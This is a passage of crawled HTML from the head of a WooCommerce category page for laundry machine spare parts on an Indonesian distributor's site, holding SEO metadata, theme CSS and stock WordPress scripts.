

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jakartamesinlaundry.com/product-category/sparepart/
body_size: 19535
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.jakartamesinlaundry.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//www.jakartamesinlaundry.com/wp-content/themes/jmlc/images/logo/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sparepart Archives - JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah</title>
	<link rel="canonical" href="https://www.jakartamesinlaundry.com/product-category/sparepart/" />
	<link rel="next" href="https://www.jakartamesinlaundry.com/product-category/sparepart/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sparepart Archives - JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah" />
	<meta property="og:url" content="https://www.jakartamesinlaundry.com/product-category/sparepart/" />
	<meta property="og:site_name" content="JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.jakartamesinlaundry.com/product-category/sparepart/","url":"https://www.jakartamesinlaundry.com/product-category/sparepart/","name":"Sparepart Archives - JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah","isPartOf":{"@id":"https://www.jakartamesinlaundry.com/#website"},"primaryImageOfPage":{"@id":"https://www.jakartamesinlaundry.com/product-category/sparepart/#primaryimage"},"image":{"@id":"https://www.jakartamesinlaundry.com/product-category/sparepart/#primaryimage"},"thumbnailUrl":"https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Ass-Shaft_20161223183910.png","breadcrumb":{"@id":"https://www.jakartamesinlaundry.com/product-category/sparepart/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jakartamesinlaundry.com/product-category/sparepart/#primaryimage","url":"https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Ass-Shaft_20161223183910.png","contentUrl":"https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Ass-Shaft_20161223183910.png","width":150,"height":162,"caption":"ASS SHAFT PACKAGED"},{"@type":"BreadcrumbList","@id":"https://www.jakartamesinlaundry.com/product-category/sparepart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jakartamesinlaundry.com/"},{"@type":"ListItem","position":2,"name":"Sparepart"}]},{"@type":"WebSite","@id":"https://www.jakartamesinlaundry.com/#website","url":"https://www.jakartamesinlaundry.com/","name":"JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah","description":"Distributor Mesin Laundry Terlengkap &amp; Termurah Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jakartamesinlaundry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.jakartamesinlaundry.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah &raquo; Feed" href="https://www.jakartamesinlaundry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah &raquo; Comments Feed" href="https://www.jakartamesinlaundry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMLC - Distributor Mesin Laundry Terlengkap &amp; Termurah &raquo; Sparepart Category Feed" href="https://www.jakartamesinlaundry.com/product-category/sparepart/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jakartamesinlaundry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jakartamesinlaundry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.jakartamesinlaundry.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://www.jakartamesinlaundry.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.jakartamesinlaundry.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/css/shortcodes.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/css/theme_shop.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.jakartamesinlaundry.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{max-width:100px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top .product-nav{position:static;height:auto;margin-top:0;}.page-top .product-nav .product-prev,.page-top .product-nav .product-next{float:none;position:absolute;height:30px;top:50%;bottom:50%;margin-top:-15px;}.page-top .product-nav .product-prev{right:10px;}.page-top .product-nav .product-next{left:10px;}.page-top .product-nav .product-next .product-popup{right:auto;left:0;}.page-top .product-nav .product-next .product-popup:before{right:auto;left:6px;}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0;}.page-top ul.breadcrumb{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Open Sans;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}#login-form-popup{max-width:480px;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jakartamesinlaundry.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
